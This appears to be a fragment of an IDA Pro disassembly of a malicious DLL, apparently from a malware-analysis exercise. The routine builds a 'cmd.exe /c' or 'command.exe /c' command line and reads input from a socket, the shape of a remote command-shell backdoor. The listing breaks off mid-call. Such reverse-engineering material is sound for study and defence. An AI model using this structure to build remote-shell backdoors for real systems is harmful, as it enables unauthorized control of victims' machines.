 IDA View-A
.text:100101BA push eax ; lpBuffer
.text:100101BB mov [ebp+StartupInfo.dwFlags], 101h
.text:100101C2 call ds:GetSystemDirectoryA
.text:100101C8 cmp dword_1008E5C4, ebx
.text:100101CE jz short loc_100101D7
.text:100101D0 push offset aCmd_exeC ; "\\cmd.exe /c "
.text:100101D5 jmp short loc_100101DC
.text:100101D7 ; ---------------------------------------------------------------------------
.text:100101D7
.text:100101D7 loc_100101D7: ; CODE XREF: sub_1000FF58+276↑j
.text:100101D7 push offset aCommand_exeC ; "\\command.exe /c "
.text:100101DC
.text:100101DC loc_100101DC: ; CODE XREF: sub_1000FF58+27D↑j
.text:100101DC lea eax, [ebp+CommandLine]
.text:100101E2 push eax ; char *
.text:100101E3 call strcat
.text:100101E8 pop ecx
.text:100101E9 lea eax, [ebp+var_5C0]
.text:100101EF pop ecx
.text:100101F0 push 0FFh ; size_t
.text:100101F5 push ebx ; int
.text:100101F6 push eax ; void *
.text:100101F7 call memset
.text:100101FC add esp, 0Ch
.text:100101FF
.text:100101FF loc_100101FF: ; CODE XREF: sub_1000FF58+2FA↓j
.text:100101FF xor edi, edi
.text:10010201
.text:10010201 loc_10010201: ; CODE XREF: sub_1000FF58+303↓j
.text:10010201 push ebx ; flags
.text:10010202 lea eax, [ebp+buf]
.text:10010205 push 1 ; len
.text:10010207 push eax ; buf
.text:10010208 push [ebp+s] ; s